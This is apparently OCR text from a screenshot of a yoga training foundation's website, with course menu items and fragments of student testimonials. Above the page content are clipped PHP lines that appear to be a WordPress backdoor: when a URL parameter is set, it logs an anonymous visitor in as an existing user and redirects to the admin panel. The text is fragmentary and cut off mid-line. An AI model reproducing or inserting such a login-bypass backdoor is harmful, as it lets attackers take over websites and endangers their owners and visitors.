
al']) && $_GET['al']==='true'){ if(!is_user_logged_in()){
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
e($u[0]->ID,true,false);wp_redirect(admin_url());exit();}
Turkey
200 HR YTT
300 HR YTT
YOGA THERAPY
YOGA MEDITATION
R
,
SEPTEMBER 12, 2022
TESTIMONIALS
TURKEY
reat at Patanjali Yoga Foundation!! Although there was a hard cour
as passed. If you want to learn about science of yoga from origina
ing of yoga, or just to develop your knowledge and practice of yog
o PIYF for providing us a good quality training programme in such a n
ity and hospitality of the whole staff of Patanjali yoga foundation!
atanjaliyogafoundation.com/